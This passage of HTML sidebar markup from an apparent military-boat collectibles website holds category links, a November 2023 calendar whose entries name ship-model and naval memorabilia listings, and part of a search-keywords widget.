	<li class="cat-item cat-item-2844"><a href="https://militaryboatsonline.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://militaryboatsonline.com/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://militaryboatsonline.com/category/takom/" >takom</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://militaryboatsonline.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://militaryboatsonline.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://militaryboatsonline.com/category/tanker/" >tanker</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://militaryboatsonline.com/category/targa/" >targa</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://militaryboatsonline.com/category/taro/" >taro</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://militaryboatsonline.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://militaryboatsonline.com/category/teak/" >teak</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://militaryboatsonline.com/category/technology/" >technology</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://militaryboatsonline.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://militaryboatsonline.com/category/tension/" >tension</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://militaryboatsonline.com/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://militaryboatsonline.com/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://militaryboatsonline.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://militaryboatsonline.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://militaryboatsonline.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://militaryboatsonline.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://militaryboatsonline.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://militaryboatsonline.com/category/thresher/" >thresher</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://militaryboatsonline.com/category/thuban/" >thuban</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://militaryboatsonline.com/category/ticonderoga/" >ticonderoga</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://militaryboatsonline.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://militaryboatsonline.com/category/tirpitz/" >tirpitz</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://militaryboatsonline.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://militaryboatsonline.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://militaryboatsonline.com/category/todd-bath/" >todd-bath</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://militaryboatsonline.com/category/toledo/" >toledo</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://militaryboatsonline.com/category/tomich/" >tomich</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://militaryboatsonline.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://militaryboatsonline.com/category/topeka/" >topeka</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://militaryboatsonline.com/category/topping/" >topping</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://militaryboatsonline.com/category/torpedo/" >torpedo</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://militaryboatsonline.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://militaryboatsonline.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://militaryboatsonline.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://militaryboatsonline.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://militaryboatsonline.com/category/transvaal/" >transvaal</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://militaryboatsonline.com/category/trathen/" >trathen</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://militaryboatsonline.com/category/trepang/" >trepang</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://militaryboatsonline.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://militaryboatsonline.com/category/trieste/" >trieste</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://militaryboatsonline.com/category/tripoli/" >tripoli</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://militaryboatsonline.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://militaryboatsonline.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://militaryboatsonline.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://militaryboatsonline.com/category/trp05369/" >trp05369</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://militaryboatsonline.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://militaryboatsonline.com/category/trumpeter/" >trumpeter</a>
</li>
	<li class="cat-item cat-item-7600"><a href="https://militaryboatsonline.com/category/tsar/" >tsar</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://militaryboatsonline.com/category/tsunami/" >tsunami</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://militaryboatsonline.com/category/tucson/" >tucson</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://militaryboatsonline.com/category/tugboat/" >tugboat</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://militaryboatsonline.com/category/tunny/" >tunny</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://militaryboatsonline.com/category/turbines/" >turbines</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://militaryboatsonline.com/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://militaryboatsonline.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-3856"><a href="https://militaryboatsonline.com/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://militaryboatsonline.com/category/tyne/" >tyne</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://militaryboatsonline.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://militaryboatsonline.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://militaryboatsonline.com/category/typhoon/" >typhoon</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://militaryboatsonline.com/category/u-boat/" >u-boat</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://militaryboatsonline.com/category/u-who/" >u-who</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://militaryboatsonline.com/category/u268/" >u268</a>
</li>
	<li class="cat-item cat-item-7720"><a href="https://militaryboatsonline.com/category/u575/" >u575</a>
</li>
	<li class="cat-item cat-item-7693"><a href="https://militaryboatsonline.com/category/u921/" >u921</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://militaryboatsonline.com/category/u999/" >u999</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://militaryboatsonline.com/category/ucss/" >ucss</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://militaryboatsonline.com/category/udaloy/" >udaloy</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://militaryboatsonline.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://militaryboatsonline.com/category/uline/" >uline</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://militaryboatsonline.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://militaryboatsonline.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://militaryboatsonline.com/category/ulysse/" >ulysse</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://militaryboatsonline.com/category/ulysses/" >ulysses</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://militaryboatsonline.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://militaryboatsonline.com/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://militaryboatsonline.com/category/undocumented/" >undocumented</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://militaryboatsonline.com/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://militaryboatsonline.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://militaryboatsonline.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://militaryboatsonline.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://militaryboatsonline.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://militaryboatsonline.com/category/unpolished/" >unpolished</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://militaryboatsonline.com/category/unsn/" >unsn</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://militaryboatsonline.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://militaryboatsonline.com/category/upcoming/" >upcoming</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://militaryboatsonline.com/category/urbex/" >urbex</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://militaryboatsonline.com/category/uruguay/" >uruguay</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://militaryboatsonline.com/category/uscg/" >uscg</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://militaryboatsonline.com/category/uscgc/" >uscgc</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://militaryboatsonline.com/category/uslhs/" >uslhs</a>
</li>
	<li class="cat-item cat-item-7451"><a href="https://militaryboatsonline.com/category/uslht/" >uslht</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://militaryboatsonline.com/category/usnavy/" >usnavy</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://militaryboatsonline.com/category/usns/" >usns</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://militaryboatsonline.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://militaryboatsonline.com/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://militaryboatsonline.com/category/utb-41/" >utb-41</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://militaryboatsonline.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://militaryboatsonline.com/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://militaryboatsonline.com/category/varyag/" >varyag</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://militaryboatsonline.com/category/vasa/" >vasa</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://militaryboatsonline.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://militaryboatsonline.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://militaryboatsonline.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://militaryboatsonline.com/category/veryfire/" >veryfire</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://militaryboatsonline.com/category/vesole/" >vesole</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://militaryboatsonline.com/category/vessels/" >vessels</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://militaryboatsonline.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://militaryboatsonline.com/category/vickers/" >vickers</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://militaryboatsonline.com/category/vicksburg/" >vicksburg</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://militaryboatsonline.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://militaryboatsonline.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://militaryboatsonline.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://militaryboatsonline.com/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://militaryboatsonline.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://militaryboatsonline.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://militaryboatsonline.com/category/vintage1959/" >vintage1959</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://militaryboatsonline.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://militaryboatsonline.com/category/viribus/" >viribus</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://militaryboatsonline.com/category/visby/" >visby</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://militaryboatsonline.com/category/vistal/" >vistal</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://militaryboatsonline.com/category/vitage/" >vitage</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://militaryboatsonline.com/category/voll/" >voll</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://militaryboatsonline.com/category/volume/" >volume</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://militaryboatsonline.com/category/vostok/" >vostok</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://militaryboatsonline.com/category/vp-94/" >vp-94</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://militaryboatsonline.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-6979"><a href="https://militaryboatsonline.com/category/wackiest/" >wackiest</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://militaryboatsonline.com/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://militaryboatsonline.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://militaryboatsonline.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://militaryboatsonline.com/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://militaryboatsonline.com/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://militaryboatsonline.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://militaryboatsonline.com/category/warship/" >warship</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://militaryboatsonline.com/category/warships/" >warships</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://militaryboatsonline.com/category/wasa/" >wasa</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://militaryboatsonline.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://militaryboatsonline.com/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://militaryboatsonline.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://militaryboatsonline.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://militaryboatsonline.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://militaryboatsonline.com/category/watercraft/" >watercraft</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://militaryboatsonline.com/category/waterline/" >waterline</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://militaryboatsonline.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://militaryboatsonline.com/category/weapons/" >weapons</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://militaryboatsonline.com/category/wehrmacht/" >wehrmacht</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://militaryboatsonline.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://militaryboatsonline.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://militaryboatsonline.com/category/wenatchee/" >wenatchee</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://militaryboatsonline.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://militaryboatsonline.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://militaryboatsonline.com/category/whoops/" >whoops</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://militaryboatsonline.com/category/wien/" >wien</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://militaryboatsonline.com/category/wilhelmsen/" >wilhelmsen</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://militaryboatsonline.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://militaryboatsonline.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://militaryboatsonline.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://militaryboatsonline.com/category/withbook/" >withbook</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://militaryboatsonline.com/category/wollensak/" >wollensak</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://militaryboatsonline.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://militaryboatsonline.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://militaryboatsonline.com/category/woodcopper/" >woodcopper</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://militaryboatsonline.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-7459"><a href="https://militaryboatsonline.com/category/worden/" >worden</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://militaryboatsonline.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://militaryboatsonline.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://militaryboatsonline.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://militaryboatsonline.com/category/ww2us/" >ww2us</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://militaryboatsonline.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://militaryboatsonline.com/category/wwii-kw/" >wwii-kw</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://militaryboatsonline.com/category/yahoo/" >yahoo</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://militaryboatsonline.com/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://militaryboatsonline.com/category/yangtze/" >yangtze</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://militaryboatsonline.com/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://militaryboatsonline.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-7724"><a href="https://militaryboatsonline.com/category/yards/" >yards</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://militaryboatsonline.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://militaryboatsonline.com/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://militaryboatsonline.com/category/yoon/" >yoon</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://militaryboatsonline.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://militaryboatsonline.com/category/yorktown/" >yorktown</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://militaryboatsonline.com/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://militaryboatsonline.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://militaryboatsonline.com/category/zeven/" >zeven</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://militaryboatsonline.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://militaryboatsonline.com/category/zodiac/" >zodiac</a>
</li>
		</ul>
</li><li id="calendar-2" class="widget widget_calendar"><h3 class="widgettitle">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://militaryboatsonline.com/2023/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://militaryboatsonline.com/2023/12/">Dec &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://militaryboatsonline.com/2023/11/01/" title="6 Slides Hi Line Transfer USS CARPENTER DD-825 Ship to Ship 1968 + OTHER IMAGES
USN Electric Boat Company Gato Class Submarine Desk Top WW2 Sub 1/150 ES Model">1</a></td><td><a href="https://militaryboatsonline.com/2023/11/02/" title="HMS Ark Royal (R07) 1 1250 metal w box detailed Albatros Great shape
US Navy PBR MK-II Patrol Boat River Desk Display Vietnam War 1/24 Ship ES Model">2</a></td><td><a href="https://militaryboatsonline.com/2023/11/03/" title="NEPTUN WWII HMS EXETER- The York Class Crusiser (11250)metal wbox RARE Exc cond
New Thomas Hoyne Nautical Prints Set 3 Sailing Ship Art Sea Boat Navy War Litho">3</a></td><td><a href="https://militaryboatsonline.com/2023/11/04/" title="MLAS-1. Rescue boat of USSR pilots
USS Midway (CV-41) Aircraft Carrier Model, Navy, Scale Model, Mahogany, Midway Class">4</a></td><td><a href="https://militaryboatsonline.com/2023/11/05/" title="US Navy Ship Plaque- USS Page County LST-1076 Pearl Harbor Vietnam Ship Artifact
Circa 1926-7 Sterling HMS Hermes Medal">5</a></td>
	</tr>
	<tr>
		<td><a href="https://militaryboatsonline.com/2023/11/06/" title="US Navy USS Nautilus SSN-571 Desk Display Nuclear Submarine Ship 1/150 ES Model
US Navy warship, USS DEYO DD-989, USS BRISCOE DD-977 ASW Supply Locker">6</a></td><td><a href="https://militaryboatsonline.com/2023/11/07/" title="Vintage collectible Boat aviation rescue las 4 USSR (572)
Master Compass Controller USNS Cape Ducato">7</a></td><td><a href="https://militaryboatsonline.com/2023/11/08/" title="Pair of LS-305/SIC Loudspeaker, P. M. Shipboard Announcing Equipment Dynalec Corp
US Navy PBR MK-II Patrol Boat River Desk Display Vietnam War 1/24 Ship ES Model">8</a></td><td><a href="https://militaryboatsonline.com/2023/11/09/" title="Medium Display Case 32.75 X 11.25 X 12.50 Desk Top Display ES Ship Boat Model
USN LCVP Landing Craft Vehicle Personnel Desk Top Boat Ship 1/24 WW2 ES Model">9</a></td><td><a href="https://militaryboatsonline.com/2023/11/10/" title="US Navy Ohio Class SSBN Nuclear Desk Display Missile Submarine 1/350 ES Model
US Navy Virginia Class SSN-774 Desk Top Nuclear Submarine Ship 1/350 ES Model">10</a></td><td><a href="https://militaryboatsonline.com/2023/11/11/" title="USN Electric Boat Company Gato Class Submarine Desk Top WW2 Sub 1/150 ES Model
US Navy USS Independence LCS-2 Littoral Combat Ship Desk Display 1/120 ES Model">11</a></td><td><a href="https://militaryboatsonline.com/2023/11/12/" title="US Navy Seawolf Class SSN Nuclear Desk Top Display Submarine Ship 1/192 ES Model
US Navy Los Angeles Class SSN Desk Top Nuclear Submarine Ship 1/1350 ES Model">12</a></td>
	</tr>
	<tr>
		<td><a href="https://militaryboatsonline.com/2023/11/13/" title="Collectible OMH Black Pearl Pirate Model Ship Small
Small Display Case 29.00 X 9.75 X 12.50 Desk Top Display ES Ship Boat Model">13</a></td><td><a href="https://militaryboatsonline.com/2023/11/14/" title="US Navy LST Boat 24 Landing Ship Tank Desk Top Display War 1/175 WW2 ES Model
USN CV-10 USS Yorktown Aircraft Carrier WWII Desk Display 1/350 ES Ship Model">14</a></td><td><a href="https://militaryboatsonline.com/2023/11/15/" title="Japanese Imperial Navy Battleship Yamato Desk Display 1/350 WWII Ship ES Model
Jane&#8217;s Fighting Ships 1939 ARCO PUBLISHING by Fred Jane HC/DJ Vintage Reprint">15</a></td><td><a href="https://militaryboatsonline.com/2023/11/16/" title="USN USS MISSOURI BB-63 Battleship Desk Top Display 1/350 WWII Ship ES Model New
US Navy Virginia Class SSN-774 Desk Top Nuclear Submarine Ship 1/192 ES Model">16</a></td><td><a href="https://militaryboatsonline.com/2023/11/17/" title="US Navy Fletcher Class Destroyer Desk Top Display WWII War Ship 1/192 ES Model">17</a></td><td><a href="https://militaryboatsonline.com/2023/11/18/" title="2289
Vtg 1971&#8217;s Pewter Model In Lucite Paperweight Hydro Barge Ezra SensibarRare">18</a></td><td><a href="https://militaryboatsonline.com/2023/11/19/" title="USS Coast Guard Eagle Photograph Signed
US Navy USS Nautilus SSN-571 Desk Display Nuclear Submarine Ship 1/150 ES Model">19</a></td>
	</tr>
	<tr>
		<td><a href="https://militaryboatsonline.com/2023/11/20/" title="USN CV-11 USS Intrepid Aircraft Carrier Desk Top Display 1/350 ES Ship Model New
1700s Antique French Navy Tall SHIP MODEL Royal Louis E. E, Large Wooden Display">20</a></td><td><a href="https://militaryboatsonline.com/2023/11/21/" title="Military model US Destroyer Sumner Class 11200 Authenticast E5
Military model US Battleship US Alaska Class 11200 Authenticast">21</a></td><td><a href="https://militaryboatsonline.com/2023/11/22/" title="Wisconsin BB-64 Navy Battleship 1951-1952 Yearbook/Cruise Book With B&amp;W Photograph
6 Minutes Ago Ukrainian Navy S Neptune Anti Ship Missile Sinks Russian Askold Cruiser On Crimea">22</a></td><td><a href="https://militaryboatsonline.com/2023/11/23/" title="Espadon S637 French France Submarine model sculpture Navy RARE">23</a></td><td><a href="https://militaryboatsonline.com/2023/11/24/" title="US Navy MACP Hydrofoil Concept Boat Maritime 8&#215;10 Art Print Photograph Photo Lot
Military model US destroyer fletcher class box 11200 Authenticast F2">24</a></td><td><a href="https://militaryboatsonline.com/2023/11/25/" title="1880 Original Print Navy Ship HMS Neptune Warship Military Battleship
U. S. Navy Silver Soldered 18 USN Serving Platter with Fowled Anchor">25</a></td><td><a href="https://militaryboatsonline.com/2023/11/26/" title="Konishi models 1/200 Soryu-class Submarine Model ship W48.5xH19.5xD14cm Japan
George Dewey Battle at Manila Bay Antique Sweet Cap Cigarettes Ad Poster Print">26</a></td>
	</tr>
	<tr>
		<td><a href="https://militaryboatsonline.com/2023/11/27/" title="USS Kitty Hawk CV-63 Aircraft Carrier Model 24 inch, Navy, Scale Model, Mahogany
BRITISH for ILLUSTRIOUS 1/1250 diecast model ship for ATLAS">27</a></td><td><a href="https://militaryboatsonline.com/2023/11/28/" title="1870s 1880s USS ESSEX US Navy SLOOP Ship 6 CREW PHOTO Named ID&#8217;d BROTHERS
Keystone USN-1 #215 Battleship C 1940 Wood Model 15.5L Vintage">28</a></td><td><a href="https://militaryboatsonline.com/2023/11/29/" title="Military model US Destroyer Gridley Class 11200 Authenticast I4
Military model US Destroyer Gearing 11200 Authenticast C7">29</a></td><td><a href="https://militaryboatsonline.com/2023/11/30/" title="U Boat Type VllC Submarine 150 Scale Blueprint. 4 sheets
Vintage 1950s WWll SS Marine Trooper US Navy Transport Ship Real Photo Souvenir">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widgettitle">Search Keywords</h3><ul><li><a href="https://militaryboatsonline.com/2024/05/uss-belleau-wood-lha-3-24-inch-model-navy-scale-model-mahogany-tarawa-class/" title="HC-9 Protectors USS Bella Woodd">HC-9 Protectors USS Bella Woodd</a></li><li><a href="https://militaryboatsonline.com/2018/11/cb90-combat-boat-light-weight-high-speed-agile-and-extremely-dangerous/" title="hurryehl">hurryehl</a></li><li><a href="https://militaryboatsonline.com/2015/08/private-security-contractors-unload-on-somali-pirates-trying-to-hijack-a-ship/" title="militaryboatsonline">militaryboatsonline</a></li><li><a href="https://militaryboatsonline.com/2022/12/new-trumpeter-models-03705-1200-uss-missouri-bb63-big-mo-battleship-model-kit/" title="types of float planes on uss missouri battleship">types of float planes on uss missouri battleship</a></li><li><a href="https://militaryboatsonline.com/2021/06/h-m-s-intrepid-l11-royal-navy-captain-william-p-smyth-bureau-mahogany-leather/" title="https://militaryboatsonline com/2021/06/h-m-s-intrepid-l11-royal-navy-captain-william-p-smyth-bureau-mahogany-leather/">https://militaryboatsonline com/2021/06/h-m-s-intrepid-l11-royal-navy-captain-william-p-smyth-bureau-mahogany-leather/</a></li><li><a href="https://militaryboatsonline.com/2019/08/ww2-u-boat-german-navy-military-nautical-spyglass-mark-stamped-estate-find/" title="wwii german spyglass">wwii german spyglass</a></li><li><a href="https://militaryboatsonline.com/2019/09/us-navy-uss-independence-lcs-2-littoral-combat-wood-model-ship-assembled/" title="Us navy lcs model pre-assembled">Us navy lcs model pre-assembled</a></li><li><a href="https://militaryboatsonline.com/2015/12/very-rare-wwii-ww2-kriegsmarine-k-o-german-navy-u-boat-ship-clock/" title="ww2 german kriegsmarine k&amp;o - navy u-boat ship clock pictures">ww2 german kriegsmarine k&amp;o - navy u-boat ship clock pictures</a></li><li><a href="https://militaryboatsonline.com/2018/10/the-official-kit-of-the-uss-constitution-1812-1815-museum-bluejacket-model-parts/" title="Blue Jacket Constitution">Blue Jacket Constitution</a></li><li><a href="https://militaryboatsonline.com/2019/04/ww2-german-kriegsmarine-navy-araometer-torpedo-hydrometer-3-very-nice/" title="https://militaryboatsonline com/2019/04/ww2-german-kriegsmarine-navy-araometer-torpedo-hydrometer-3-very-nice/">https://militaryboatsonline 